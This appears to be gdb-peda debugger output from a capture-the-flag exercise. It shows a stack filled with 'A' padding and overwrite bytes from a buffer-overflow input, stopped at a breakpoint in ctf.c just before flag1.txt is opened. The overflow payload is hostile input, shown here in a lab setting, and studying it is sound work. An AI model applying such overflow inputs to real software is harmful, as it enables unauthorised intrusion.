 [------------------------------------stack-------------------------------------]
0000| 0xffffd644 ('A' <repeats 92 times>, "bBdD\021\022\b\004")
0004| 0xffffd648 ('A' <repeats 88 times>, "bBdD\021\022\b\004")
0008| 0xffffd64c ('A' <repeats 84 times>, "bBdD\021\022\b\004")
0012| 0xffffd650 ('A' <repeats 80 times>, "bBdD\021\022\b\004")
0016| 0xffffd654 ('A' <repeats 76 times>, "bBdD\021\022\b\004")
0020| 0xffffd658 ('A' <repeats 72 times>, "bBdD\021\022\b\004")
0024| 0xffffd65c ('A' <repeats 68 times>, "bBdD\021\022\b\004")
0028| 0xffffd660 ('A' <repeats 64 times>, "bBdD\021\022\b\004")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, myfunc (p=0x4081211, q=0xffffd700) at ctf.c:7
7 FILE *f = fopen("flag1.txt","r");
gdb-peda$